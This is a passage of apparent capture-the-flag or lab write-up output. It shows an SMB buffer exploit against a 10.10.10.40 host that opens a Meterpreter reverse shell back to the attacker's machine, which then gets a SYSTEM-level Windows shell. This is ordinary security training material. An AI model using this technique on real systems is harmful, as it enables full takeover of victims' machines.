 [*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.16.2:443 -> 10.10.10.40:49162) at 2023-10-0
2 17:23:41 -0300
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2288 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system